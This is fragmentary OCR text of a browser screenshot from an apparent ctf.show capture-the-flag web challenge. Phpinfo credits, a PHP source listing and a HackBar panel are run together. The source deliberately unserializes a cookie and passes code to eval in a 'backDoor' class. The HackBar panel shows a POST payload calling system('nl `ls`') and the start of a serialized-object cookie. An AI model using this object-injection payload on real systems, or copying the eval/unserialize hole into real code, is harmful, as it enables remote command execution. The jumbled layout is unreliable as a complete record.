 Burp Suite Professional
PHP 7.3.11 - phpinfo()
view-source:7f12b128-9815-4c
不安全
7f12b128-9815-4cb0-b616-52cd28c6fcbc.challenge.ctf.show/?username=wanan&password=123
2
Websites and Infrastructure team
PHP Websites Team
Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers
Damien Seguy, Daniel P. Brown
Network Infrastructure
Daniel P. Brown
Windows Infrastructure
Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
1 class=new info(); 35 } 36 public function login($u,$p){ 37 return $this->username===$u&&$this->password===$p; 38 } 39 public function __destruct(){ 40 $this->class->getInfo(); 41 } 42 } 43 class info{ 44 private $user='xxxxxx'; 45
public function getInfo(){ 46 return $this->user; 47 } 48 } 49 class backDoor{ 50 private $code; 51 public function getInfo(){ 52 eval($this->code); 53 } 54 } 55 $username=$_GET['username']; 56 $password=$_GET['password']; 57
if(isset($username) && isset($password)){ 58 $user = unserialize($_COOKIE['user']); 59 $user->login($username,$password); 60 }
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
HackBar
DOM Invader
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
ENCODING
HASHING
THEME
URL
http://7f12b128-9815-4cb0-b616-52cd28c6fcbc.challenge.ctf.show/?username=wanan&password=123
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
zf=system('nl `ls`');
Name
Cookie
Value
user=O%3A11%3A%22ctfShowUser%22%3A1%3A